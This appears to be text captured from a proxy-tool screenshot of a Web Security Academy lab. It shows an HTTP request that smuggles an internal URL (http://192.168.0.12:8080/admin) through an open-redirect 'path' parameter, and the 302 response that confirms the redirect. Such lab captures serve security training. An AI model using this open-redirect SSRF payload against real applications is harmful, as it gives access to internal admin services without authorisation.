 Request
Pretty Raw Hex
\n
1 GET /product/nextProduct?currentProductId=1&path=http%3a//192.168.0.12%3a8080/admin HTTP/1.1
2 Host: 0ae8000a032748ebc12e083600260006.web-security-academy.net
3 Cookie: session=IIwyxtQRQM8w7UhxmBBOy1CknvOOwzLR; session=o3fhBGfNseGN9PkkM5jDwq44nAPS4yLl
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ae8000a032748ebc12e083600260006.web-security-academy.net/product?productId=1
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: http://192.168.0.12:8080/admin
3 Connection: close
4 Content-Length: 0
5
6